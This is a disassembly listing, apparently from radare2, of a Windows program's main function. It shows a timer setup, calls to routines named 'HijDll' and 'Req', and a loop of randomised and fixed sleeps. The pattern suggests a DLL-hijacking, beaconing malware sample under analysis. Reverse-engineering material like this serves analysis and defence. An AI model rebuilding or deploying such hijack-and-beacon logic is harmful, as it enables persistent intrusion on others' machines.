 (fcn) main 181
int main (int argc, char **argv, char **envp);
; var UINT wMsgFilterMax @ ebp-0x7f0
; var int32_t var_7d4h @ ebp-0x7d4
; var int32_t var_3ech @ ebp-0x3ec
; var int32_t var_4h @ ebp-0x4
push ebp
mov ebp, esp
sub esp, 0x7f0
mov eax, dword [0x413004]
xor eax, ebp
mov dword [var_4h], eax
push esi
push edi
xor edi, edi
push edi ; HWND hWnd
push 0x3e8 ; 1000 ; UINT_PTR nIDEvent
push edi ; UINT uElapse
push edi ; TIMERPROC lpTimerFunc
call dword [sym.imp.USER32.dll_SetTimer] ; 0x40d120 ; "X%\x01" ; UINT_PTR SetTimer(HWND hWnd, UIN...
mov esi, eax
test esi, esi
je 0x401662
push edi ; LPMSG lpMsg
push edi ; HWND hWnd
push edi ; UINT wMsgFilterMin
lea eax, [wMsgFilterMax]
push eax ; UINT wMsgFilterMax
call dword [sym.imp.USER32.dll_GetMessageW] ; 0x40d118 ; "x%\x01" ; BOOL GetMessageW(LPMSG lpMsg,...
push esi ; HWND hWnd
push edi ; UINT_PTR uIDEvent
call dword [sym.imp.USER32.dll_KillTimer] ; 0x40d130 ; BOOL KillTimer(HWND hWnd, UINT_PTR uIDEvent)
call fcn.004010dd
call HijDll
lea ecx, [var_3ech]
call fcn.004011d0
lea ecx, [var_7d4h]
call fcn.004012de
push 0x64 ; 'd' ; 100
lea eax, [var_3ech]
push eax
push 0x414a68 ; 'hJA'
call fcn.00403838
push 0x64 ; 'd' ; 100
lea eax, [var_7d4h]
push eax
push 0x414298
call fcn.00403838
mov esi, dword [sym.imp.KERNEL32.dll_Sleep] ; 0x40d008
add esp, 0x18
call fcn.00403862
push 6 ; 6
cdq
pop ecx
idiv ecx
imul eax, edx, 0x1770
inc eax
push eax
call esi
call fcn.Req
push 0xea60
call esi
jmp 0x4016b1